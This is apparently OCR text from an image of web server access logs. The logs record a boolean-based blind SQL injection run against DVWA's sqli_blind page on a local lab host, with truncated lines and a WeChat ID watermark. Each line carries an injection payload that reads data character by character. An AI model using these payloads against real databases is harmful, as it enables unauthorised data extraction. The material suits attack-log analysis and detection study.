 2 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),23,1))>104 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabil
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
3 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),23,1))>108 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabil
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
4 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),23,1))>106 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabil
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
5 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),23,1))>107 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabil
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
6 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),24,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabili
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
7 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),24,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabil
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
8 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),24,1))>120 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabil
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
9 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),24,1))>124 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabil
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
0 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),24,1))>126 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabil
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
1 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),24,1))>125 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabil
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
2 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),25,1))>64 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabili
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
3 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),25,1))>32 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabili
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
4 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),25,1))>1 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476
微信号: lemon-sec
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"